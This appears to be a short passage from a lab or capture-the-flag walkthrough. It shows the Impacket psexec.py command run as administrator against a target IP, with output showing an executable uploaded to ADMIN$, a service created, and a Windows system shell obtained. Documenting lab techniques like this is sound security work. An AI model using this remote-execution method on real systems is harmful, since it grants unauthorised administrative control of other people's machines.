 ❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.129.183.178
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.183.178.....
[*] Found writable share ADMIN$
[*] Uploading file fbWPvObm.exe
[*] Opening SVCManager on 10.129.183.178.....
[*] Creating service rQFf on 10.129.183.178.....
[*] Starting service rQFf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>